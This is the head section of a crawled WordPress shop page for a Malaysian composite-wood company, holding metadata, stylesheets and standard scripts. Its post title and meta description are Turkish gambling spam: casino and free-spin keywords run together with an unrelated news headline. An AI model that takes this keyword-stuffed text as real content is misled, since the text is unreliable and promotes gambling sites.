

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biowood.my/sanal-rulet-poker-oyna-paral/
body_size: 93151
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://biowood.my/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sanal rulet - Poker Oyna Paralı - HANYO BIOWOOD | COMPOSITE WOOD</title>
	<link rel="canonical" href="https://biowood.my/sanal-rulet-poker-oyna-paral/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sanal rulet - Poker Oyna Paralı - HANYO BIOWOOD | COMPOSITE WOOD" />
	<meta property="og:description" content="Eğlence ve Eğlence İçin Dayanıklı led rulet Alibaba com sanal rulet En Popüler Ücretsiz Kumar Oyunları – deneme free spin veren casino siteleri Türkiye&#8217;de yeni başlayanlar için canlı casino Dışişleri&#8217;nden, Lübnan ile İsrail&#8217;in yaptığı anlaşmaya ilişkin açıklama Ücretsiz Slot Oyunu Hakkında Bununla birlikte, birçok oyuncu şanslı cazibelerine yemin eder ve onlar olmadan kumar oynamayı reddeder. [...]" />
	<meta property="og:url" content="https://biowood.my/sanal-rulet-poker-oyna-paral/" />
	<meta property="og:site_name" content="HANYO BIOWOOD | COMPOSITE WOOD" />
	<meta property="article:published_time" content="2023-01-25T12:18:40+00:00" />
	<meta property="article:modified_time" content="2023-01-30T12:54:09+00:00" />
	<meta name="author" content="biowood_dxdd5x" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="biowood_dxdd5x" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biowood.my/sanal-rulet-poker-oyna-paral/","url":"https://biowood.my/sanal-rulet-poker-oyna-paral/","name":"sanal rulet - Poker Oyna Paralı - HANYO BIOWOOD | COMPOSITE WOOD","isPartOf":{"@id":"https://biowood.my/#website"},"datePublished":"2023-01-25T12:18:40+00:00","dateModified":"2023-01-30T12:54:09+00:00","author":{"@id":"https://biowood.my/#/schema/person/7dc0810fb3c0b6684bbaea8552ccb12e"},"breadcrumb":{"@id":"https://biowood.my/sanal-rulet-poker-oyna-paral/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biowood.my/sanal-rulet-poker-oyna-paral/"]}]},{"@type":"BreadcrumbList","@id":"https://biowood.my/sanal-rulet-poker-oyna-paral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biowood.my/"},{"@type":"ListItem","position":2,"name":"sanal rulet &#8211; Poker Oyna Paralı"}]},{"@type":"WebSite","@id":"https://biowood.my/#website","url":"https://biowood.my/","name":"HANYO BIOWOOD | COMPOSITE WOOD","description":" Hanyo Biowood - High-quality WPC Products, Malaysia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biowood.my/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://biowood.my/#/schema/person/7dc0810fb3c0b6684bbaea8552ccb12e","name":"biowood_dxdd5x","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biowood.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c891987afc28887a4f09fcaedf60495cb7d9ac254db6847e3df0b0e0de81730?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c891987afc28887a4f09fcaedf60495cb7d9ac254db6847e3df0b0e0de81730?s=96&d=mm&r=g","caption":"biowood_dxdd5x"},"url":"https://biowood.my/author/biowood_dxdd5x/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/flatsome.js?ver=43f05e0ca79aa585a6aa' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.7' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.7' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.7' />
<link rel='prefetch' href='https://biowood.my/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="HANYO BIOWOOD | COMPOSITE WOOD &raquo; Feed" href="https://biowood.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="HANYO BIOWOOD | COMPOSITE WOOD &raquo; Comments Feed" href="https://biowood.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HANYO BIOWOOD | COMPOSITE WOOD &raquo; sanal rulet &#8211; Poker Oyna Paralı Comments Feed" href="https://biowood.my/sanal-rulet-poker-oyna-paral/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biowood.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiowood.my%2Fsanal-rulet-poker-oyna-paral%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biowood.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiowood.my%2Fsanal-rulet-poker-oyna-paral%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://biowood.my/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://biowood.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://biowood.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://biowood.my/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.7);
				src:
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.7) format("embedded-opentype"),
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.7) format("woff2"),
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.7) format("truetype"),
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.7) format("woff"),
					url(https://biowood.my/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://biowood.my/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://biowood.my/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://biowood.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://biowood.my","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://biowood.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biowood.my/wp-json/wp/v2/posts/1585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biowood.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://biowood.my/?p=1585' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MNMJN1F7K0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MNMJN1F7K0');
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://biowood.my/wp-content/uploads/2020/10/cropped-HANYO-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biowood.my/wp-content/uploads/2020/10/cropped-HANYO-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biowood.my/wp-content/uploads/2020/10/cropped-HANYO-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biowood.my/wp-content/uploads/2020/10/cropped-HANYO-Favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1947ab;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 120px}.transparent #logo img{max-height: 120px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(10,10,10,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1947ab;}/* Color !important */[data-text-color="primary"]{color: #1947ab!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1947ab;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1947ab;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1947ab}.nav-tabs > li.active > a{border-top-color: #1947ab}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1947ab }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1947ab }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1947ab;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #1947ab!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), 